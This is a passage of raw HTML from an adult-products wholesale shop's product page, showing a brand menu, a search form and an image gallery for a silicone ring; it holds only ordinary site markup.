	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-37281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37281"><a href="https://vartamayoreo.mx/categoria-producto/marcas/adam-eve/">Adam &amp; Eve</a></li>
		<li id="menu-item-13086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13086"><a href="https://vartamayoreo.mx/categoria-producto/marcas/adventure/">Adventure</a></li>
		<li id="menu-item-37244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37244"><a href="https://vartamayoreo.mx/categoria-producto/marcas/after-dark/">After Dark</a></li>
		<li id="menu-item-5577" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5577"><a href="https://vartamayoreo.mx/categoria-producto/marcas/baci/">Baci</a></li>
		<li id="menu-item-5578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5578"><a href="https://vartamayoreo.mx/categoria-producto/marcas/bathmate/">Bathmate</a></li>
		<li id="menu-item-5579" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5579"><a href="https://vartamayoreo.mx/categoria-producto/marcas/blush-novelties/">Blush Novelties</a></li>
		<li id="menu-item-33041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-33041"><a href="https://vartamayoreo.mx/categoria-producto/marcas/bms-factory/">BMS Factory</a></li>
		<li id="menu-item-5580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5580"><a href="https://vartamayoreo.mx/categoria-producto/marcas/california-exotics/">California Exotics</a></li>
		<li id="menu-item-62180" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-62180"><a href="https://vartamayoreo.mx/categoria-producto/marcas/camtoyz/">Camtoyz</a></li>
		<li id="menu-item-13108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13108"><a href="https://vartamayoreo.mx/categoria-producto/marcas/california-fantasies/">California Fantasies</a></li>
		<li id="menu-item-5581" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5581"><a href="https://vartamayoreo.mx/categoria-producto/marcas/crazy-girl/">Crazy Girl</a></li>
		<li id="menu-item-13109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13109"><a href="https://vartamayoreo.mx/categoria-producto/marcas/diamante/">Diamante</a></li>
		<li id="menu-item-41072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-41072"><a href="https://vartamayoreo.mx/categoria-producto/marcas/digital-playground/">Digital Playground</a></li>
		<li id="menu-item-5582" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5582"><a href="https://vartamayoreo.mx/categoria-producto/marcas/doc-johnson/">Doc Johnson</a></li>
		<li id="menu-item-39965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-39965"><a href="https://vartamayoreo.mx/categoria-producto/marcas/dragon/">Dragon</a></li>
		<li id="menu-item-49454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-49454"><a href="https://vartamayoreo.mx/categoria-producto/marcas/durex/">Durex</a></li>
		<li id="menu-item-19505" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19505"><a href="https://vartamayoreo.mx/categoria-producto/marcas/envy/">Envy</a></li>
		<li id="menu-item-38439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-38439"><a href="https://vartamayoreo.mx/categoria-producto/marcas/evolved/">Evolved</a></li>
	</ul>
</li>
	<li id="menu-item-5747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5747 nav-dropdown-col"><a href="#">F-J</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-13111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13111"><a href="https://vartamayoreo.mx/categoria-producto/marcas/feel-love/">Feel Love</a></li>
		<li id="menu-item-13112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13112"><a href="https://vartamayoreo.mx/categoria-producto/marcas/forplay/">Forplay</a></li>
		<li id="menu-item-5583" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5583"><a href="https://vartamayoreo.mx/categoria-producto/marcas/hott-products/">Hott Products</a></li>
		<li id="menu-item-64891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-64891"><a href="https://vartamayoreo.mx/categoria-producto/honey-play-box/">HONEY PLAY BOX</a></li>
		<li id="menu-item-33886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-33886"><a href="https://vartamayoreo.mx/categoria-producto/marcas/impulse/">Impulse</a></li>
		<li id="menu-item-5584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5584"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ibiza/">Ibiza</a></li>
		<li id="menu-item-5585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5585"><a href="https://vartamayoreo.mx/categoria-producto/marcas/icon-brands/">Icon Brands</a></li>
		<li id="menu-item-5586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5586"><a href="https://vartamayoreo.mx/categoria-producto/marcas/id-lubricants/">ID Lubricants</a></li>
		<li id="menu-item-65019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-65019"><a href="https://vartamayoreo.mx/categoria-producto/marcas/jo/">JO</a></li>
	</ul>
</li>
	<li id="menu-item-5748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5748 nav-dropdown-col"><a href="#">K-Ñ</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-5587" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5587"><a href="https://vartamayoreo.mx/categoria-producto/marcas/kamasutra/">Kamasutra</a></li>
		<li id="menu-item-5588" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5588"><a href="https://vartamayoreo.mx/categoria-producto/marcas/kangaroo/">Kangaroo</a></li>
		<li id="menu-item-5589" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5589"><a href="https://vartamayoreo.mx/categoria-producto/marcas/laid/">Laid</a></li>
		<li id="menu-item-19517" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19517"><a href="https://vartamayoreo.mx/categoria-producto/marcas/leg-avenue/">Leg Avenue</a></li>
		<li id="menu-item-30221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-30221"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lelo/">Lelo</a></li>
		<li id="menu-item-5590" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5590"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lifestyles/">Lifestyles</a></li>
		<li id="menu-item-13114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13114"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lovense/">Lovense</a></li>
		<li id="menu-item-29690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-29690"><a href="https://vartamayoreo.mx/categoria-producto/marcas/magic-motion/">Magic Motion</a></li>
		<li id="menu-item-5591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5591"><a href="https://vartamayoreo.mx/categoria-producto/marcas/max-4-men/">Max 4 Men</a></li>
		<li id="menu-item-5592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5592"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nacionales/">Nacionales</a></li>
		<li id="menu-item-5593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5593"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nass-toys/">Nass Toys</a></li>
		<li id="menu-item-5594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5594"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nobu-toys/">Nobü Toys</a></li>
		<li id="menu-item-5595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5595"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ns-novelties/">NS Novelties</a></li>
	</ul>
</li>
	<li id="menu-item-5749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5749 nav-dropdown-col"><a href="#">O-S</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-5734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5734"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ovo/">OVO</a></li>
		<li id="menu-item-5735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent  menu-item-5735"><a href="https://vartamayoreo.mx/categoria-producto/marcas/pipedream/">Pipedream</a></li>
		<li id="menu-item-54630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-54630"><a href="https://vartamayoreo.mx/categoria-producto/marcas/playboy/">Playboy</a></li>
		<li id="menu-item-44204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-44204"><a href="https://vartamayoreo.mx/categoria-producto/marcas/rhino/">Rhino</a></li>
		<li id="menu-item-5736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5736"><a href="https://vartamayoreo.mx/categoria-producto/marcas/rush/">Rush</a></li>
		<li id="menu-item-5737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5737"><a href="https://vartamayoreo.mx/categoria-producto/marcas/satisfyer/">Satisfyer</a></li>
		<li id="menu-item-13079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13079"><a href="https://vartamayoreo.mx/categoria-producto/marcas/screaming-o/">Screaming O</a></li>
		<li id="menu-item-19514" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19514"><a href="https://vartamayoreo.mx/categoria-producto/marcas/seven-til-midnight/">Seven Til Midnight</a></li>
		<li id="menu-item-14102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-14102"><a href="https://vartamayoreo.mx/categoria-producto/marcas/shots-toys/">Shots Toys</a></li>
		<li id="menu-item-5738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5738"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sico/">Sico</a></li>
		<li id="menu-item-19507" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19507"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sportsheet/">Sportsheets</a></li>
		<li id="menu-item-5739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5739"><a href="https://vartamayoreo.mx/categoria-producto/marcas/stud-100/">Stud 100</a></li>
		<li id="menu-item-13116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13116"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sunny-side/">Sunny Side Up</a></li>
		<li id="menu-item-19513" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19513"><a href="https://vartamayoreo.mx/categoria-producto/marcas/svakom/">Svakom</a></li>
		<li id="menu-item-5740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5740"><a href="https://vartamayoreo.mx/categoria-producto/marcas/system-jo/">System JO</a></li>
	</ul>
</li>
	<li id="menu-item-5750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5750 nav-dropdown-col"><a href="#">T-Z</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-5741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5741"><a href="https://vartamayoreo.mx/categoria-producto/marcas/tantra/">Tantra</a></li>
		<li id="menu-item-32141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-32141"><a href="https://vartamayoreo.mx/categoria-producto/marcas/tenga/">Tenga</a></li>
		<li id="menu-item-19509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19509"><a href="https://vartamayoreo.mx/categoria-producto/marcas/titan-gel/">Titan Gel</a></li>
		<li id="menu-item-5742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5742"><a href="https://vartamayoreo.mx/categoria-producto/marcas/top-cat/">Top Cat</a></li>
		<li id="menu-item-49455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-49455"><a href="https://vartamayoreo.mx/categoria-producto/marcas/topco-sales/">Topco Sales</a></li>
		<li id="menu-item-5743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5743"><a href="https://vartamayoreo.mx/categoria-producto/marcas/trojan/">Trojan</a></li>
		<li id="menu-item-32570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-32570"><a href="https://vartamayoreo.mx/categoria-producto/marcas/viben/">Viben</a></li>
		<li id="menu-item-5744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5744"><a href="https://vartamayoreo.mx/categoria-producto/marcas/we-vibe/">We Vibe</a></li>
		<li id="menu-item-5745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5745"><a href="https://vartamayoreo.mx/categoria-producto/marcas/wet/">Wet</a></li>
		<li id="menu-item-19511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19511"><a href="https://vartamayoreo.mx/categoria-producto/marcas/whipsmart/">Whipsmart</a></li>
		<li id="menu-item-34133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-34133"><a href="https://vartamayoreo.mx/categoria-producto/marcas/xr-brands/">XR Brands</a></li>
	</ul>
</li>
</ul>
</li>
                </ul>
            </div><!-- flex-col -->
            
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-left mobile-nav  nav-uppercase">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://vartamayoreo.mx/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Buscar Productos..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li>                  </ul>
              </div>
                        
    </div><!-- .flex-row -->
</div><!-- .header-bottom -->

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
</header>

<div class="page-title shop-page-title product-page-title">
	<div class="page-title-inner flex-row medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  		<div class="is-smaller">
  <nav class="woocommerce-breadcrumb breadcrumbs" ><a href="https://vartamayoreo.mx">Inicio</a> <span class="divider">&#47;</span> <a href="https://vartamayoreo.mx/categoria-producto/marcas/">Marcas</a> <span class="divider">&#47;</span> <a href="https://vartamayoreo.mx/categoria-producto/marcas/pipedream/">Pipedream</a></nav></div>
	  </div><!-- .flex-left -->
	  
	   <div class="flex-col medium-text-center">
		   	<ul class="next-prev-thumbs is-small ">         <li class="prod-dropdown has-dropdown">
               <a href="https://vartamayoreo.mx/producto/fetish-fantasy-gold-feather-nipple-clamps-black/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Feather Nipple Clamps Black &#8211; Fetish Fantasy Gold" href="https://vartamayoreo.mx/producto/fetish-fantasy-gold-feather-nipple-clamps-black/">
                <img width="100" height="100" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2017/08/PD399723-100x100.jpg" class="lazy-load attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="Fetish Fantasy Gold Feather Nipple Clamps - Black - Varta Mayoreo" decoding="async" srcset="" data-srcset="https://vartamayoreo.mx/wp-content/uploads/2017/08/PD399723-100x100.jpg 100w, https://vartamayoreo.mx/wp-content/uploads/2017/08/PD399723-280x280.jpg 280w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://vartamayoreo.mx/producto/fetish-fantasy-limited-edition-spider-gag-black/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Spider Gag Black &#8211; Fetish Fantasy Series Limited Edition" href="https://vartamayoreo.mx/producto/fetish-fantasy-limited-edition-spider-gag-black/">
                  <img width="100" height="100" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2017/08/PD444623-100x100.jpg" class="lazy-load attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="Fetish Fantasy Limited Edition Spider Gag - Black - Varta Mayoreo" decoding="async" srcset="" data-srcset="https://vartamayoreo.mx/wp-content/uploads/2017/08/PD444623-100x100.jpg 100w, https://vartamayoreo.mx/wp-content/uploads/2017/08/PD444623-280x280.jpg 280w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul>	   </div><!-- .flex-right -->
	</div><!-- flex-row -->
</div><!-- .page-title -->

<main id="main" class="">

	<div class="shop-container">
		
			

<div  itemscope itemtype="http://schema.org/Product" id="product-4024" class="post-4024 product type-product status-publish has-post-thumbnail product_cat-anillos-para-pene product_cat-balas-vibradoras product_cat-pipedream product_cat-vibradores first outofstock featured purchasable product-type-simple">
<div class="woocommerce-notices-wrapper"></div><div class="category-filtering container text-center product-filter-row show-for-medium">
  <a href="#product-sidebar"
    data-open="#product-sidebar"
    data-pos="left"
    data-visible-after="true"
    class="filter-button uppercase plain">
      <i class="icon-menu"></i>
      <strong>Filtrar</strong>
  </a>
</div>
<div class="product-container">

<div class="product-main">
	<div class="row content-row mb-0">

		<div class="product-gallery col large-6">
		<div class="row row-small">
	<div class="col large-10">
		<div class="product-images images relative has-hover">

			<div class="badge-container is-larger absolute left top z-1">
</div>
			<div class="image-tools absolute top show-on-hover right z-3">
							</div>

			<div class="product-gallery-slider slider slider-nav-small mb-0"
						data-flickity-options='{
				            "cellAlign": "center",
				            "dragThreshold" : 10,
				            "wrapAround": true,
				            "autoPlay": false,
				            "adaptiveHeight": true,
				            "prevNextButtons":true,
				            "percentPosition": true,
				            "imagesLoaded": true,
				            "lazyLoad": 1,
				            "pageDots": false,
				            "rightToLeft": false				        }'>
			<div class="slide first"><a href="https://vartamayoreo.mx/wp-content/uploads/2017/08/PD580912.jpg" itemprop="image" class="woocommerce-main-image zoom" title="" data-rel="prettyPhoto[product-gallery]"><img width="500" height="647" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2017/08/PD580912-500x647.jpg" class="lazy-load attachment-shop_single size-shop_single wp-post-image" alt="Fantasy C-Ringz Silicone Duo-Ring &#8211; Varta Mayoreo" title="Fantasy C-Ringz Silicone Duo-Ring &#8211; Varta Mayoreo" decoding="async" fetchpriority="high" srcset="" data-srcset="https://vartamayoreo.mx/wp-content/uploads/2017/08/PD580912-500x647.jpg 500w, https://vartamayoreo.mx/wp-content/uploads/2017/08/PD580912-64x83.jpg 64w, https://vartamayoreo.mx/wp-content/uploads/2017/08/PD580912-309x400.jpg 309w, https://vartamayoreo.mx/wp-content/uploads/2017/08/PD580912-768x994.jpg 768w, https://vartamayoreo.mx/wp-content/uploads/2017/08/PD580912.jpg 618w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div class="slide"><a href="https://vartamayoreo.mx/wp-content/uploads/2017/08/PD580912_2.jpg" itemprop="image" class="woocommerce-main-image zoom" title="" data-rel="prettyPhoto[product-gallery]"><img width="500" height="647" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2017/08/PD580912_2-500x647.jpg" class="lazy-load attachment-shop_single size-shop_single" alt="" decoding="async" srcset="" data-srcset="https://vartamayoreo.mx/wp-content/uploads/2017/08/PD580912_2-500x647.jpg 500w, https://vartamayoreo.mx/wp-content/uploads/2017/08/PD580912_2-64x83.jpg 64w, https://vartamayoreo.mx/wp-content/uploads/2017/08/PD580912_2-309x400.jpg 309w, https://vartamayoreo.mx/wp-content/uploads/2017/08/PD580912_2-768x994.jpg 768w, https://vartamayoreo.mx/wp-content/uploads/2017/08/PD580912_2.jpg 618w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div class="slide"><a href="https://vartamayoreo.mx/wp-content/uploads/2017/08/PD580912_3.jpg" itemprop="image" class="woocommerce-main-image zoom" title="" data-rel="prettyPhoto[product-gallery]"><img width="500" height="647" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2017/08/PD580912_3-500x647.jpg" class="lazy-load attachment-shop_single size-shop_single" alt="" decoding="async" srcset="" data-srcset="https://vartamayoreo.mx/wp-content/uploads/2017/08/PD580912_3-500x647.jpg 500w, https://vartamayoreo.mx/wp-content/uploads/2017/08/PD580912_3-64x83.jpg 64w, https://vartamayoreo.mx/wp-content/uploads/2017/08/PD580912_3-309x400.jpg 309w, https://vartamayoreo.mx/wp-content/uploads/2017/08/PD580912_3-768x994.jpg 768w, https://vartamayoreo.mx/wp-content/uploads/2017/08/PD580912_3.jpg 618w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div class="slide"><a href="https://vartamayoreo.mx/wp-content/uploads/2017/08/PD580912_4.jpg" itemprop="image" class="woocommerce-main-image zoom" title="" data-rel="prettyPhoto[product-gallery]"><img width="500" height="647" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2017/08/PD580912_4-500x647.jpg" class="lazy-load attachment-shop_single size-shop_single" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://vartamayoreo.mx/wp-content/uploads/2017/08/PD580912_4-500x647.jpg 500w, https://vartamayoreo.mx/wp-content/uploads/2017/08/PD580912_4-64x83.jpg 64w, https://vartamayoreo.mx/wp-content/uploads/2017/08/PD580912_4-309x400.jpg 309w, https://vartamayoreo.mx/wp-content/uploads/2017/08/PD580912_4-768x994.jpg 768w, https://vartamayoreo.mx/wp-content/uploads/2017/08/PD580912_4.jpg 618w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a></div><div class="slide"><a href="https://vartamayoreo.mx/wp-content/uploads/2017/08/PD580912_5.jpg" itemprop="image" class="woocommerce-main-image zoom" title="" data-rel="prettyPhoto[product-gallery]"><img width="500" height="647" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2017/08/PD580912_5-500x647.jpg" class="lazy-load attachment-shop_single size-shop_single" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://vartamayoreo.mx/wp-content/uploads/2017/08/PD580912_5-500x647.jpg 500w, https://vartamayoreo.mx/wp-content/uploads/2017/08/PD580912_5-64x83.jpg 64w, https://vartamayoreo.mx/wp-content/uploads/2017/08/PD580912_5-309x400.jpg 309w, https://vartamayoreo.mx/wp-content/uploads/2017/08/PD580912_5-768x994.jpg 768w, https://vartamayoreo.mx/wp-content/uploads/2017/08/PD580912_5.jpg 618w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a></div><div class="slide"><a href="https://vartamayoreo.mx/wp-content/uploads/2017/08/PD580912_6.jpg" itemprop="image" class="woocommerce-main-image zoom" title="" data-rel="prettyPhoto[product-gallery]"><img width="500" height="647" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2017/08/PD580912_6-500x647.jpg" class="lazy-load attachment-shop_single size-shop_single" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://vartamayoreo.mx/wp-content/uploads/2017/08/PD580912_6-500x647.jpg 500w, https://vartamayoreo.mx/wp-content/uploads/2017/08/PD580912_6-64x83.jpg 64w, https://vartamayoreo.mx/wp-content/uploads/2017/08/PD580912_6-309x400.jpg 309w, https://vartamayoreo.mx/wp-content/uploads/2017/08/PD580912_6-768x994.jpg 768w, https://vartamayoreo.mx/wp-content/uploads/2017/08/PD580912_6.jpg 618w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a></div>
			</div><!-- .product-gallery-slider -->


			<div class="image-tools absolute bottom left z-3">
				    <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
 			</div>

		</div><!-- .product-images -->
	</div><!-- .large-10 -->
		<div class="col large-2 large-col-first vertical-thumbnails pb-0">

		<div class="product-thumbnails thumbnails slider row row-small row-slider slider-nav-small small-columns-4"
			data-flickity-options='{
		            "cellAlign": "left",
		            "wrapAround": false,
		            "autoPlay": false,
		            "prevNextButtons": false,
		            "asNavFor": ".product-gallery-slider",
		            "percentPosition": true,
		            "imagesLoaded": true,
		            "pageDots": false,
		            "rightToLeft": false,
		            "contain":  true
		        }'
			>				<div class="col is-nav-selected first"><a><img width="100" height="100" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2017/08/PD580912-100x100.jpg" class="lazy-load attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="Fantasy C-Ringz Silicone Duo-Ring - Varta Mayoreo" decoding="async" loading="lazy" srcset="" data-srcset="https://vartamayoreo.mx/wp-content/uploads/2017/08/PD580912-100x100.jpg 100w, https://vartamayoreo.mx/wp-content/uploads/2017/08/PD580912-280x280.jpg 280w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a></div>
			<div class="col"><a class="" title="" ><img width="100" height="100" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2017/08/PD580912_2-100x100.jpg" class="lazy-load attachment-shop_thumbnail size-shop_thumbnail" alt="PD580912_2" title="PD580912_2" decoding="async" loading="lazy" srcset="" data-srcset="https://vartamayoreo.mx/wp-content/uploads/2017/08/PD580912_2-100x100.jpg 100w, https://vartamayoreo.mx/wp-content/uploads/2017/08/PD580912_2-280x280.jpg 280w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a></div><div class="col"><a class="" title="" ><img width="100" height="100" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2017/08/PD580912_3-100x100.jpg" class="lazy-load attachment-shop_thumbnail size-shop_thumbnail" alt="PD580912_3" title="PD580912_3" decoding="async" loading="lazy" srcset="" data-srcset="https://vartamayoreo.mx/wp-content/uploads/2017/08/PD580912_3-100x100.jpg 100w, https://vartamayoreo.mx/wp-content/uploads/2017/08/PD580912_3-280x280.jpg 280w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a></div><div class="col"><a class="" title="" ><img width="100" height="100" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2017/08/PD580912_4-100x100.jpg" class="lazy-load attachment-shop_thumbnail size-shop_thumbnail" alt="PD580912_4" title="PD580912_4" decoding="async" loading="lazy" srcset="" data-srcset="https://vartamayoreo.mx/wp-content/uploads/2017/08/PD580912_4-100x100.jpg 100w, https://vartamayoreo.mx/wp-content/uploads/2017/08/PD580912_4-280x280.jpg 280w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a></div><div class="col"><a class="" title="" ><img width="100" height="100" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2017/08/PD580912_5-100x100.jpg" class="lazy-load attachment-shop_thumbnail size-shop_thumbnail" alt="PD580912_5" title="PD580912_5" decoding="async" loading="lazy" srcset="" data-srcset="https://vartamayoreo.mx/wp-content/uploads/2017/08/PD580912_5-100x100.jpg 100w, https://vartamayoreo.mx/wp-content/uploads/2017/08/PD580912_5-280x280.jpg 280w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a></div><div class="col"><a class="" title="" ><img width="100" height="100" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2017/08/PD580912_6-100x100.jpg" class="lazy-load attachment-shop_thumbnail size-shop_thumbnail" alt="PD580912_6" title="PD580912_6" decoding="async" loading="lazy" srcset="" 